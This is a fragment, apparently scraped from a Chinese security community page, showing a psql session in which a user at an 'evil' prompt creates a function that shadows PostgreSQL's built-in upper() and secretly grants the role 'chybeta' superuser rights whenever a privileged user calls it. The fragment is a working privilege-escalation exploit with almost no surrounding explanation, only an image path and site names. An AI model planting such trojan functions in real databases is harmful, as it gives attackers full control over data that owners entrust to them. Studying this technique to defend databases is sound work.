 evil=> CREATE FUNCTION public.upper(varchar) RETURNS TEXT AS $$
evil$>     ALTER ROLE chybeta SUPERUSER;
evil$>     SELECT pg_catalog.upper($1);
evil$> $$ LANGUAGE SQL VOLATILE;
CREATE FUNCTION
先知社区
'零组资料文库'